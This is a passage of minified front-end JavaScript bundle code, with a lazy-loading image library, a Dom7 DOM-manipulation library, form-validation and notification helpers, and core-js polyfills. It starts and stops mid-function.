a(r){w(r,!1,t),C(e,i,a)};!function(e,t,i){b(e,"load",t),b(e,"loadeddata",t),b(e,"error",i)}(e,i,a)}(e,t),m(e,a.class_loading)),function(e,t){var i,a,r=t._settings,n=e.tagName,s=v[n];if(s)return s(e,r),t.loadingCount+=1,void(t._elements=(i=t._elements,a=e,i.filter((function(e){return e!==a}))));!function(e,t){var i=o(e,t.data_src),a=o(e,t.data_bg);i&&(e.style.backgroundImage='url("'.concat(i,'")')),a&&(e.style.backgroundImage=a)}(e,r)}(e,t),function(e){l(e,"was-processed","true")}(e),D(a.callback_reveal,e,t))},S=function(e){var t=d(e);t&&(clearTimeout(t),c(e,null))},T=function(e){return!!a&&(e._observer=new IntersectionObserver((function(t){t.forEach((function(t){return function(e){return e.isIntersecting||e.intersectionRatio>0}(t)?function(e,t,i){var a=i._settings;D(a.callback_enter,e,t,i),a.load_delay?function(e,t){var i=t._settings.load_delay,a=d(e);a||(a=setTimeout((function(){x(e,t),S(e)}),i),c(e,a))}(e,i):x(e,i)}(t.target,t,e):function(e,t,i){var a=i._settings;D(a.callback_exit,e,t,i),a.load_delay&&S(e)}(t.target,t,e)}))}),{root:(t=e._settings).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}),!0);var t},O=["IMG","IFRAME"],F=function(e){return Array.prototype.slice.call(e)},k=function(e,t){return function(e){return e.filter((function(e){return!u(e)}))}(F(e||function(e){return e.container.querySelectorAll(e.elements_selector)}(t)))},M=function(i,a){var r;this._settings=function(t){return e({},n,t)}(i),this.loadingCount=0,T(this),this.update(a),r=this,t&&window.addEventListener("online",(function(e){!function(e){var t=e._settings,i=t.container.querySelectorAll("."+t.class_error);F(i).forEach((function(e){g(e,t.class_error),function(e){l(e,"was-processed",null)}(e)})),e.update()}(r)}))};return M.prototype={update:function(e){var t,a=this,r=this._settings;this._elements=k(e,r),!i&&this._observer?(function(e){return e.use_native&&"loading"in HTMLImageElement.prototype}(r)&&((t=this)._elements.forEach((function(e){-1!==O.indexOf(e.tagName)&&(e.setAttribute("loading","lazy"),$(e,t))})),this._elements=k(e,r)),this._elements.forEach((function(e){a._observer.observe(e)}))):this.loadAll()},destroy:function(){var e=this;this._observer&&(this._elements.forEach((function(t){e._observer.unobserve(t)})),this._observer=null),this._elements=null,this._settings=null},load:function(e,t){$(e,this,t)},loadAll:function(){var e=this;this._elements.forEach((function(t){x(t,e)}))}},t&&function(e,t){if(t)if(t.length)for(var i,a=0;i=t[a];a+=1)s(e,i);else s(e,t)}(M,window.lazyLoadOptions),M}()},15:function(e,t,i){"use strict";e.exports=function(e){var t=e&&e.length?e.offset().top:0;$("html, body").animate({scrollTop:t},500),e||$(".logo-home").focus()}},16:function(e,t,i){"use strict";function a(e){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}e.exports=function(e,t){(function(e){$(e).find(".form-control.is-invalid").removeClass("is-invalid")}(e),$(".alert",e).remove(),"object"===a(t)&&t.fields&&Object.keys(t.fields).forEach((function(i){if(t.fields[i]){var a=$(e).find('[name="'+i+'"]').parent().children(".invalid-feedback");a.length>0&&(Array.isArray(t[i])?a.html(t.fields[i].join("<br/>")):a.html(t.fields[i]),a.siblings(".form-control").addClass("is-invalid"))}})),t&&t.error)&&("FORM"===$(e).prop("tagName")?$(e):$(e).parents("form")).prepend('<div class="alert alert-danger" role="alert">'+t.error.join("<br/>")+"</div>")}},166:function(e,t){e.exports={ajaxPulseStart:function(e){return e.addClass("loading inline"),e.append('<div class="loading-dot"><span></span></div>'),e},ajaxPulseStop:function(e){return e.removeClass("loading inline"),e.children(".loading-dot").remove(),e}}},2:function(e,t,i){"use strict";var a=i(3);function r(e){return(r=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function n(e,t){return(n=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function s(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}function o(e,t,i){return(o=s()?Reflect.construct:function(e,t,i){var a=[null];a.push.apply(a,t);var r=new(Function.bind.apply(e,a));return i&&n(r,i.prototype),r}).apply(null,arguments)}function l(e){var t="function"==typeof Map?new Map:void 0;return(l=function(e){if(null===e||(i=e,-1===Function.toString.call(i).indexOf("[native code]")))return e;var i;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,a)}function a(){return o(e,arguments,r(this).constructor)}return a.prototype=Object.create(e.prototype,{constructor:{value:a,enumerable:!1,writable:!0,configurable:!0}}),n(a,e)})(e)}var u=function(e){var t,i;function a(t){var i,a,r;return i=e.call.apply(e,[this].concat(t))||this,a=function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(i),r=a.__proto__,Object.defineProperty(a,"__proto__",{get:function(){return r},set:function(e){r.__proto__=e}}),i}return i=e,(t=a).prototype=Object.create(i.prototype),t.prototype.constructor=t,t.__proto__=i,a}(l(Array));function c(e){void 0===e&&(e=[]);var t=[];return e.forEach((function(e){Array.isArray(e)?t.push.apply(t,c(e)):t.push(e)})),t}function d(e,t){return Array.prototype.filter.call(e,t)}function h(e,t){var i=Object(a.b)(),r=Object(a.a)(),n=[];if(!t&&e instanceof u)return e;if(!e)return new u(n);if("string"==typeof e){var s=e.trim();if(s.indexOf("<")>=0&&s.indexOf(">")>=0){var o="div";0===s.indexOf("<li")&&(o="ul"),0===s.indexOf("<tr")&&(o="tbody"),0!==s.indexOf("<td")&&0!==s.indexOf("<th")||(o="tr"),0===s.indexOf("<tbody")&&(o="table"),0===s.indexOf("<option")&&(o="select");var l=r.createElement(o);l.innerHTML=s;for(var c=0;c<l.childNodes.length;c+=1)n.push(l.childNodes[c])}else n=function(e,t){if("string"!=typeof e)return[e];for(var i=[],a=t.querySelectorAll(e),r=0;r<a.length;r+=1)i.push(a[r]);return i}(e.trim(),t||r)}else if(e.nodeType||e===i||e===r)n.push(e);else if(Array.isArray(e)){if(e instanceof u)return e;n=e}return new u(function(e){for(var t=[],i=0;i<e.length;i+=1)-1===t.indexOf(e[i])&&t.push(e[i]);return t}(n))}h.fn=u.prototype;var p="resize scroll".split(" ");function f(e){return function(){for(var t=arguments.length,i=new Array(t),a=0;a<t;a++)i[a]=arguments[a];if(void 0===i[0]){for(var r=0;r<this.length;r+=1)p.indexOf(e)<0&&(e in this[r]?this[r][e]():h(this[r]).trigger(e));return this}return this.on.apply(this,[e].concat(i))}}f("click"),f("blur"),f("focus"),f("focusin"),f("focusout"),f("keyup"),f("keydown"),f("keypress"),f("submit"),f("change"),f("mousedown"),f("mousemove"),f("mouseup"),f("mouseenter"),f("mouseleave"),f("mouseout"),f("mouseover"),f("touchstart"),f("touchend"),f("touchmove"),f("resize"),f("scroll");var v={addClass:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var a=c(t.map((function(e){return e.split(" ")})));return this.forEach((function(e){var t;(t=e.classList).add.apply(t,a)})),this},removeClass:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var a=c(t.map((function(e){return e.split(" ")})));return this.forEach((function(e){var t;(t=e.classList).remove.apply(t,a)})),this},hasClass:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var a=c(t.map((function(e){return e.split(" ")})));return d(this,(function(e){return a.filter((function(t){return e.classList.contains(t)})).length>0})).length>0},toggleClass:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var a=c(t.map((function(e){return e.split(" ")})));this.forEach((function(e){a.forEach((function(t){e.classList.toggle(t)}))}))},attr:function(e,t){if(1===arguments.length&&"string"==typeof e)return this[0]?this[0].getAttribute(e):void 0;for(var i=0;i<this.length;i+=1)if(2===arguments.length)this[i].setAttribute(e,t);else for(var a in e)this[i][a]=e[a],this[i].setAttribute(a,e[a]);return this},removeAttr:function(e){for(var t=0;t<this.length;t+=1)this[t].removeAttribute(e);return this},transform:function(e){for(var t=0;t<this.length;t+=1)this[t].style.transform=e;return this},transition:function(e){for(var t=0;t<this.length;t+=1)this[t].style.transitionDuration="string"!=typeof e?e+"ms":e;return this},on:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var a=t[0],r=t[1],n=t[2],s=t[3];function o(e){var t=e.target;if(t){var i=e.target.dom7EventData||[];if(i.indexOf(e)<0&&i.unshift(e),h(t).is(r))n.apply(t,i);else for(var a=h(t).parents(),s=0;s<a.length;s+=1)h(a[s]).is(r)&&n.apply(a[s],i)}}function l(e){var t=e&&e.target&&e.target.dom7EventData||[];t.indexOf(e)<0&&t.unshift(e),n.apply(this,t)}"function"==typeof t[1]&&(a=t[0],n=t[1],s=t[2],r=void 0),s||(s=!1);for(var u,c=a.split(" "),d=0;d<this.length;d+=1){var p=this[d];if(r)for(u=0;u<c.length;u+=1){var f=c[u];p.dom7LiveListeners||(p.dom7LiveListeners={}),p.dom7LiveListeners[f]||(p.dom7LiveListeners[f]=[]),p.dom7LiveListeners[f].push({listener:n,proxyListener:o}),p.addEventListener(f,o,s)}else for(u=0;u<c.length;u+=1){var v=c[u];p.dom7Listeners||(p.dom7Listeners={}),p.dom7Listeners[v]||(p.dom7Listeners[v]=[]),p.dom7Listeners[v].push({listener:n,proxyListener:l}),p.addEventListener(v,l,s)}}return this},off:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var a=t[0],r=t[1],n=t[2],s=t[3];"function"==typeof t[1]&&(a=t[0],n=t[1],s=t[2],r=void 0),s||(s=!1);for(var o=a.split(" "),l=0;l<o.length;l+=1)for(var u=o[l],c=0;c<this.length;c+=1){var d=this[c],h=void 0;if(!r&&d.dom7Listeners?h=d.dom7Listeners[u]:r&&d.dom7LiveListeners&&(h=d.dom7LiveListeners[u]),h&&h.length)for(var p=h.length-1;p>=0;p-=1){var f=h[p];n&&f.listener===n||n&&f.listener&&f.listener.dom7proxy&&f.listener.dom7proxy===n?(d.removeEventListener(u,f.proxyListener,s),h.splice(p,1)):n||(d.removeEventListener(u,f.proxyListener,s),h.splice(p,1))}}return this},trigger:function(){for(var e=Object(a.b)(),t=arguments.length,i=new Array(t),r=0;r<t;r++)i[r]=arguments[r];for(var n=i[0].split(" "),s=i[1],o=0;o<n.length;o+=1)for(var l=n[o],u=0;u<this.length;u+=1){var c=this[u];if(e.CustomEvent){var d=new e.CustomEvent(l,{detail:s,bubbles:!0,cancelable:!0});c.dom7EventData=i.filter((function(e,t){return t>0})),c.dispatchEvent(d),c.dom7EventData=[],delete c.dom7EventData}}return this},transitionEnd:function(e){var t=this;return e&&t.on("transitionend",(function i(a){a.target===this&&(e.call(this,a),t.off("transitionend",i))})),this},outerWidth:function(e){if(this.length>0){if(e){var t=this.styles();return this[0].offsetWidth+parseFloat(t.getPropertyValue("margin-right"))+parseFloat(t.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(e){if(this.length>0){if(e){var t=this.styles();return this[0].offsetHeight+parseFloat(t.getPropertyValue("margin-top"))+parseFloat(t.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},styles:function(){var e=Object(a.b)();return this[0]?e.getComputedStyle(this[0],null):{}},offset:function(){if(this.length>0){var e=Object(a.b)(),t=Object(a.a)(),i=this[0],r=i.getBoundingClientRect(),n=t.body,s=i.clientTop||n.clientTop||0,o=i.clientLeft||n.clientLeft||0,l=i===e?e.scrollY:i.scrollTop,u=i===e?e.scrollX:i.scrollLeft;return{top:r.top+l-s,left:r.left+u-o}}return null},css:function(e,t){var i,r=Object(a.b)();if(1===arguments.length){if("string"!=typeof e){for(i=0;i<this.length;i+=1)for(var n in e)this[i].style[n]=e[n];return this}if(this[0])return r.getComputedStyle(this[0],null).getPropertyValue(e)}if(2===arguments.length&&"string"==typeof e){for(i=0;i<this.length;i+=1)this[i].style[e]=t;return this}return this},each:function(e){return e?(this.forEach((function(t,i){e.apply(t,[t,i])})),this):this},html:function(e){if(void 0===e)return this[0]?this[0].innerHTML:null;for(var t=0;t<this.length;t+=1)this[t].innerHTML=e;return this},text:function(e){if(void 0===e)return this[0]?this[0].textContent.trim():null;for(var t=0;t<this.length;t+=1)this[t].textContent=e;return this},is:function(e){var t,i,r=Object(a.b)(),n=Object(a.a)(),s=this[0];if(!s||void 0===e)return!1;if("string"==typeof e){if(s.matches)return s.matches(e);if(s.webkitMatchesSelector)return s.webkitMatchesSelector(e);if(s.msMatchesSelector)return s.msMatchesSelector(e);for(t=h(e),i=0;i<t.length;i+=1)if(t[i]===s)return!0;return!1}if(e===n)return s===n;if(e===r)return s===r;if(e.nodeType||e instanceof u){for(t=e.nodeType?[e]:e,i=0;i<t.length;i+=1)if(t[i]===s)return!0;return!1}return!1},index:function(){var e,t=this[0];if(t){for(e=0;null!==(t=t.previousSibling);)1===t.nodeType&&(e+=1);return e}},eq:function(e){if(void 0===e)return this;var t=this.length;if(e>t-1)return h([]);if(e<0){var i=t+e;return h(i<0?[]:[this[i]])}return h([this[e]])},append:function(){for(var e,t=Object(a.a)(),i=0;i<arguments.length;i+=1){e=i<0||arguments.length<=i?void 0:arguments[i];for(var r=0;r<this.length;r+=1)if("string"==typeof e){var n=t.createElement("div");for(n.innerHTML=e;n.firstChild;)this[r].appendChild(n.firstChild)}else if(e instanceof u)for(var s=0;s<e.length;s+=1)this[r].appendChild(e[s]);else this[r].appendChild(e)}return this},prepend:function(e){var t,i,r=Object(a.a)();for(t=0;t<this.length;t+=1)if("string"==typeof e){var n=r.createElement("div");for(n.innerHTML=e,i=n.childNodes.length-1;i>=0;i-=1)this[t].insertBefore(n.childNodes[i],this[t].childNodes[0])}else if(e instanceof u)for(i=0;i<e.length;i+=1)this[t].insertBefore(e[i],this[t].childNodes[0]);else this[t].insertBefore(e,this[t].childNodes[0]);return this},next:function(e){return this.length>0?e?this[0].nextElementSibling&&h(this[0].nextElementSibling).is(e)?h([this[0].nextElementSibling]):h([]):this[0].nextElementSibling?h([this[0].nextElementSibling]):h([]):h([])},nextAll:function(e){var t=[],i=this[0];if(!i)return h([]);for(;i.nextElementSibling;){var a=i.nextElementSibling;e?h(a).is(e)&&t.push(a):t.push(a),i=a}return h(t)},prev:function(e){if(this.length>0){var t=this[0];return e?t.previousElementSibling&&h(t.previousElementSibling).is(e)?h([t.previousElementSibling]):h([]):t.previousElementSibling?h([t.previousElementSibling]):h([])}return h([])},prevAll:function(e){var t=[],i=this[0];if(!i)return h([]);for(;i.previousElementSibling;){var a=i.previousElementSibling;e?h(a).is(e)&&t.push(a):t.push(a),i=a}return h(t)},parent:function(e){for(var t=[],i=0;i<this.length;i+=1)null!==this[i].parentNode&&(e?h(this[i].parentNode).is(e)&&t.push(this[i].parentNode):t.push(this[i].parentNode));return h(t)},parents:function(e){for(var t=[],i=0;i<this.length;i+=1)for(var a=this[i].parentNode;a;)e?h(a).is(e)&&t.push(a):t.push(a),a=a.parentNode;return h(t)},closest:function(e){var t=this;return void 0===e?h([]):(t.is(e)||(t=t.parents(e).eq(0)),t)},find:function(e){for(var t=[],i=0;i<this.length;i+=1)for(var a=this[i].querySelectorAll(e),r=0;r<a.length;r+=1)t.push(a[r]);return h(t)},children:function(e){for(var t=[],i=0;i<this.length;i+=1)for(var a=this[i].children,r=0;r<a.length;r+=1)e&&!h(a[r]).is(e)||t.push(a[r]);return h(t)},filter:function(e){return h(d(this,e))},remove:function(){for(var e=0;e<this.length;e+=1)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this}};Object.keys(v).forEach((function(e){Object.defineProperty(h.fn,e,{value:v[e],writable:!0})}));t.a=h},20:function(e,t,i){"use strict";function a(e){e.addClass("fade-out"),setTimeout((function(){e.removeClass("fade-out active")}),500),$("body").trigger("notification:hide")}function r(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:$(".notification-container");e.on("click",".close-icon",(function(){a(e)}))}e.exports={show:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:".notification-container",i=arguments.length>2?arguments[2]:void 0,n=$(t);if(n.length>0){var s=n.data("timer-running")||!1;n.empty(),n.addClass("active"),n.append(e),r(n),s||(n.data("timer-running",!0),setTimeout((function(){n.data("timer-running",!1),a(n)}),i))}},eventHandlers:{handleNotificationClose:r}}},26:function(e,t,i){"use strict";function a(e){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}e.exports=function(e){"function"==typeof e?e():"object"===a(e)&&Object.keys(e).forEach((function(t){"function"==typeof e[t]&&e[t]()}))}},27:function(e,t,i){(function(t){var i;i=function(){"use strict";var e="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:void 0!==t?t:"undefined"!=typeof self?self:{};function i(e,t){return e(t={exports:{}},t.exports),t.exports}var a=function(e){return e&&e.Math==Math&&e},r=a("object"==typeof globalThis&&globalThis)||a("object"==typeof window&&window)||a("object"==typeof self&&self)||a("object"==typeof e&&e)||Function("return this")(),n=function(e){try{return!!e()}catch(e){return!0}},s=!n((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]})),o={}.propertyIsEnumerable,l=Object.getOwnPropertyDescriptor,u={f:l&&!o.call({1:2},1)?function(e){var t=l(this,e);return!!t&&t.enumerable}:o},c=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}},d={}.toString,h=function(e){return d.call(e).slice(8,-1)},p="".split,f=n((function(){return!Object("z").propertyIsEnumerable(0)}))?function(e){return"String"==h(e)?p.call(e,""):Object(e)}:Object,v=function(e){if(null==e)throw TypeError("Can't call method on "+e);return e},m=function(e){return f(v(e))},g=function(e){return"object"==typeof e?null!==e:"function"==typeof e},D=function(e,t){if(!g(e))return e;var i,a;if(t&&"function"==typeof(i=e.toString)&&!g(a=i.call(e)))return a;if("function"==typeof(i=e.valueOf)&&!g(a=i.call(e)))return a;if(!t&&"function"==typeof(i=e.toString)&&!g(a=i.call(e)))return a;throw TypeError("Can't convert object to primitive value")},b={}.hasOwnProperty,y=function(e,t){return b.call(e,t)},C=r.document,w=g(C)&&g(C.createElement),E=function(e){return w?C.createElement(e):{}},x=!s&&!n((function(){return 7!=Object.defineProperty(E("div"),"a",{get:function(){return 7}}).a})),$=Object.getOwnPropertyDescriptor,S={f:s?$:function(e,t){if(e=m(e),t=D(t,!0),x)try{return $(e,t)}catch(e){}if(y(e,t))return c(!u.f.call(e,t),e[t])}},T=function(e){if(!g(e))throw TypeError(String(e)+" is not an object");return e},O=Object.defineProperty,F={f:s?O:function(e,t,i){if(T(e),t=D(t,!0),T(i),x)try{return O(e,t,i)}catch(e){}if("get"in i||"set"in i)throw TypeError("Accessors not supported");return"value"in i&&(e[t]=i.value),e}},k=s?function(e,t,i){return F.f(e,t,c(1,i))}:function(e,t,i){return e[t]=i,e},M=function(e,t){try{k(r,e,t)}catch(i){r[e]=t}return t},A=r["__core-js_shared__"]||M("__core-js_shared__",{}),P=Function.toString;"function"!=typeof A.inspectSource&&(A.inspectSource=function(e){return P.call(e)});var j,z,B,L=A.inspectSource,_=r.WeakMap,I="function"==typeof _&&/native code/.test(L(_)),N=i((function(e){(e.exports=function(e,t){return A[e]||(A[e]=void 0!==t?t:{})})("versions",[]).push({version:"3.6.5",mode:"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})})),R=0,G=Math.random(),W=function(e){return"Symbol("+String(void 0===e?"":e)+")_"+(++R+G).toString(36)},V=N("keys"),H=function(e){return V[e]||(V[e]=W(e))},q={},Y=r.WeakMap;if(I){var X=new Y,U=X.get,K=X.has,J=X.set;j=function(e,t){return J.call(X,e,t),t},z=function(e){return U.call(X,e)||{}},B=function(e){return K.call(X,e)}}else{var Q=H("state");q[Q]=!0,j=function(e,t){return k(e,Q,t),t},z=function(e){return y(e,Q)?e[Q]:{}},B=function(e){return y(e,Q)}}var Z={set:j,get:z,has:B,enforce:function(e){return B(e)?z(e):j(e,{})},getterFor:function(e){return function(t){var i;if(!g(t)||(i=z(t)).type!==e)throw TypeError("Incompatible receiver, "+e+" required");return i}}},ee=i((function(e){var t=Z.get,i=Z.enforce,a=String(String).split("String");(e.exports=function(e,t,n,s){var o=!!s&&!!s.unsafe,l=!!s&&!!s.enumerable,u=!!s&&!!s.noTargetGet;"function"==typeof n&&("string"!=typeof t||y(n,"name")||k(n,"name",t),i(n).source=a.join("string"==typeof t?t:"")),e!==r?(o?!u&&e[t]&&(l=!0):delete e[t],l?e[t]=n:k(e,t,n)):l?e[t]=n:M(t,n)})(Function.prototype,"toString",(function(){return"function"==typeof this&&t(this).source||L(this)}))})),te=r,ie=function(e){return"function"==typeof e?e:void 0},ae=function(e,t){return arguments.length<2?ie(te[e])||ie(r[e]):te[e]&&te[e][t]||r[e]&&r[e][t]},re=Math.ceil,ne=Math.floor,se=function(e){return isNaN(e=+e)?0:(e>0?ne:re)(e)},oe=Math.min,le=function(e){return e>0?oe(se(e),9007199254740991):0},ue=Math.max,ce=Math.min,de=function(e){return function(t,i,a){var r,n=m(t),s=le(n.length),o=function(e,t){var i=se(e);return i<0?ue(i+t,0):ce(i,t)}(a,s);if(e&&i!=i){for(;s>o;)if((r=n[o++])!=r)return!0}else for(;s>o;o++)if((e||o in n)&&n[o]===i)return e||o||0;return!e&&-1}},he=(de(!0),de(!1)),pe=function(e,t){var i,a=m(e),r=0,n=[];for(i in a)!y(q,i)&&y(a,i)&&n.push(i);for(;t.length>r;)y(a,i=t[r++])&&(~he(n,i)||n.push(i));return n},fe=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"],ve=fe.concat("length","prototype"),me={f:Object.getOwnPropertyNames||function(e){return pe(e,ve)}},ge={f:Object.getOwnPropertySymbols},De=ae("Reflect","ownKeys")||function(e){var t=me.f(T(e)),i=ge.f;return i?t.concat(i(e)):t},be=function(e,t){for(var i=De(t),a=F.f,r=S.f,n=0;n<i.length;n++){var s=i[n];y(e,s)||a(e,s,r(t,s))}},ye=/#|\.prototype\./,Ce=function(e,t){var i=Ee[we(e)];return i==$e||i!=xe&&("function"==typeof t?n(t):!!t)},we=Ce.normalize=function(e){return String(e).replace(ye,".").toLowerCase()},Ee=Ce.data={},xe=Ce.NATIVE="N",$e=Ce.POLYFILL="P",Se=Ce,Te=S.f,Oe=function(e,t){var i,a,n,s,o,l=e.target,u=e.global,c=e.stat;if(i=u?r:c?r[l]||M(l,{}):(r[l]||{}).prototype)for(a in t){if(s=t[a],n=e.noTargetGet?(o=Te(i,a))&&o.value:i[a],!Se(u?a:l+(c?".":"#")+a,e.forced)&&void 0!==n){if(typeof s==typeof n)continue;be(s,n)}(e.sham||n&&n.sham)&&k(s,"sham",!0),ee(i,a,s,e)}},Fe=function(e){if("function"!=typeof e)throw TypeError(String(e)+" is not a function");return e},ke=function(e,t,i){if(Fe(e),void 0===t)return e;switch(i){case 0:return function(){return e.call(t)};case 1:return function(i){return e.call(t,i)};case 2:return function(i,a){return e.call(t,i,a)};case 3:return function(i,a,r){return e.call(t,i,a,r)}}return function(){return e.apply(t,arguments)}},Me=function(e){return Object(v(e))},Ae=Array.isArray||function(e){return"Array"==h(e)},Pe=!!Object.getOwnPropertySymbols&&!n((function(){return!String(Symbol())})),je=Pe&&!Symbol.sham&&"symbol"==typeof Symbol.iterator,ze=N("wks"),Be=r.Symbol,Le=je?Be:Be&&Be.withoutSetter||W,_e=function(e){return y(ze,e)||(Pe&&y(Be,e)?ze[e]=Be[e]:ze[e]=Le("Symbol."+e)),ze[e]},Ie=_e("species"),Ne=function(e,t){var i;return Ae(e)&&("function"!=typeof(i=e.constructor)||i!==Array&&!Ae(i.prototype)?g(i)&&null===(i=i[Ie])&&(i=void 0):i=void 0),new(void 0===i?Array:i)(0===t?0:t)},Re=[].push,Ge=function(e){var t=1==e,i=2==e,a=3==e,r=4==e,n=6==e,s=5==e||n;return function(o,l,u,c){for(var d,h,p=Me(o),v=f(p),m=ke(l,u,3),g=le(v.length),D=0,b=c||Ne,y=t?b(o,g):i?b(o,0):void 0;g>D;D++)if((s||D in v)&&(h=m(d=v[D],D,p),e))if(t)y[D]=h;else if(h)switch(e){case 3:return!0;case 5:return d;case 6:return D;case 2:Re.call(y,d)}else if(r)return!1;return n?-1:a||r?r:y}},We={forEach:Ge(0),map:Ge(1),filter:Ge(2),some:Ge(3),every:Ge(4),find:Ge(5),findIndex:Ge(6)},Ve=function(e,t){var i=[][e];return!!i&&n((function(){i.call(null,t||function(){throw 1},1)}))},He=Object.defineProperty,qe={},Ye=function(e){throw e},Xe=function(e,t){if(y(qe,e))return qe[e];t||(t={});var i=[][e],a=!!y(t,"ACCESSORS")&&t.ACCESSORS,r=y(t,0)?t[0]:Ye,o=y(t,1)?t[1]:void 0;return qe[e]=!!i&&!n((function(){if(a&&!s)return!0;var e={length:-1};a?He(e,1,{enumerable:!0,get:Ye}):e[1]=1,i.call(e,r,o)}))},Ue=We.forEach,Ke=Ve("forEach"),Je=Xe("forEach"),Qe=Ke&&Je?[].forEach:function(e){return Ue(this,e,arguments.length>1?arguments[1]:void 0)};Oe({target:"Array",proto:!0,forced:[].forEach!=Qe},{forEach:Qe});var Ze={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0};for(var et in Ze){var tt=r[et],it=tt&&tt.prototype;if(it&&it.forEach!==Qe)try{k(it,"forEach",Qe)}catch(e){it.forEach=Qe}}var at,rt,nt=!("undefined"==typeof window||!window.document||!window.document.createElement),st=ae("navigator","userAgent")||"",ot=r.process,lt=ot&&ot.versions,ut=lt&&lt.v8;ut?rt=(at=ut.split("."))[0]+at[1]:st&&(!(at=st.match(/Edge\/(\d+)/))||at[1]>=74)&&(at=st.match(/Chrome\/(\d+)/))&&(rt=at[1]);var ct=rt&&+rt,dt=_e("species"),ht=We.filter,pt=function(e){return ct>=51||!n((function(){var t=[];return(t.constructor={})[dt]=function(){return{foo:1}},1!==t[e](Boolean).foo}))}("filter"),ft=Xe("filter");Oe({target:"Array",proto:!0,forced:!pt||!ft},{filter:function(e){return ht(this,e,arguments.length>1?arguments[1]:void 0)}});var vt,mt=Object.keys||function(e){return pe(e,fe)},gt=s?Object.defineProperties:function(e,t){T(e);for(var i,a=mt(t),r=a.length,n=0;r>n;)F.f(e,i=a[n++],t[i]);return e},Dt=ae("document","documentElement"),bt=H("IE_PROTO"),yt=function(){},Ct=function(e){return"<script>"+e+"<\/script>"},wt=function(){try{vt=document.domain&&new ActiveXObject("htmlfile")}catch(e){}var e,t;wt=vt?function(e){e.write(Ct("")),e.close();var t=e.parentWindow.Object;return e=null,t}(vt):((t=E("iframe")).style.display="none",Dt.appendChild(t),t.src=String("javascript:"),(e=t.contentWindow.document).open(),e.write(Ct("document.F=Object")),e.close(),e.F);for(var i=fe.length;i--;)delete wt.prototype[fe[i]];return wt()};q[bt]=!0;var Et=Object.create||function(e,t){var i;return null!==e?(yt.prototype=T(e),i=new yt,yt.prototype=null,i[bt]=e):i=wt(),void 0===t?i:gt(i,t)},xt=_e("unscopables"),$t=Array.prototype;null==$t[xt]&&F.f($t,xt,{configurable:!0,value:Et(null)});var St,Tt,Ot,Ft=function(e){$t[xt][e]=!0},kt={},Mt=!n((function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype})),At=H("IE_PROTO"),Pt=Object.prototype,jt=Mt?Object.getPrototypeOf:function(e){return e=Me(e),y(e,At)?e[At]:"function"==typeof e.constructor&&e instanceof e.constructor?e.constructor.prototype:e instanceof Object?Pt:null},zt=_e("iterator"),Bt=!1;[].keys&&("next"in(Ot=[].keys())?(Tt=jt(jt(Ot)))!==Object.prototype&&(St=Tt):Bt=!0),null==St&&(St={}),y(St,zt)||k(St,zt,(function(){return this}));var Lt={IteratorPrototype:St,BUGGY_SAFARI_ITERATORS:Bt},_t=F.f,It=_e("toStringTag"),Nt=function(e,t,i){e&&!y(e=i?e:e.prototype,It)&&_t(e,It,{configurable:!0,value:t})},Rt=Lt.IteratorPrototype,Gt=function(){return this},Wt=Object.setPrototypeOf||("__proto__"in{}?function(){var e,t=!1,i={};try{(e=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(i,[]),t=i instanceof Array}catch(e){}return function(i,a){return T(i),function(e){if(!g(e)&&null!==e)throw TypeError("Can't set "+String(e)+" as a prototype")}(a),t?e.call(i,a):i.__proto__=a,i}}():void 0),Vt=Lt.IteratorPrototype,Ht=Lt.BUGGY_SAFARI_ITERATORS,qt=_e("iterator"),Yt=function(){return this},Xt=function(e,t,i,a,r,n,s){!function(e,t,i){var a=t+" Iterator";e.prototype=Et(Rt,{next:c(1,i)}),Nt(e,a,!1),kt[a]=Gt}(i,t,a);var o,l,u,d=function(e){if(e===r&&m)return 